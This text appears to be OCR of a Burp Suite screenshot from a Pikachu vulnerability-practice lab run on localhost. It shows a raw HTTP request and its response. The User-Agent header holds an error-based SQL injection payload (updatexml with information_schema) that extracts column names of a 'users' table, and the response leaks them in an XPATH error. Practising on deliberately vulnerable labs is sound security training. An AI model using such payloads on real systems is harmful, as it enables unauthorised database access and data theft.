 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /dddd/vul/sqli/sqli_header/sqli_header.php
HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: ' or
(updatexml(1,concat(0x7e,substr((select(group_concat(c
olumn_name))from(information_schema.columns)where(tabl
e_name)like('users')),32,32),0x7e),1))or'Chrome/99.0.4
844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer:
http://127.0.0.1/dddd/vul/sqli/sqli_header/sqli_header
_login.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
f2j3ck2dgb0i18e1r2nsp05o9f
18 Connection: close
19
20
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~CONNECTIONS,id,username,passwor'